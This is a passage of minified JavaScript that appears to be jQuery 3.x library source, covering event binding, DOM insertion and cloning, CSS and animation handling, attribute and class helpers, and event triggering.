0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var 